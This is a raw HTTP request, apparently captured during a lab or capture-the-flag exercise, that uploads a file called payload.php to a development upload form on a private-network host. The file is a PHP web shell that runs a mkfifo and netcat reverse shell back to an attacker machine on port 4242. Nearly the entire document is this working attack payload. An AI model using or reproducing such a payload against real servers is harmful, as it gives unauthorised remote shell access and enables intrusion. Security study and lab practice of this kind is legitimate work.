 POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"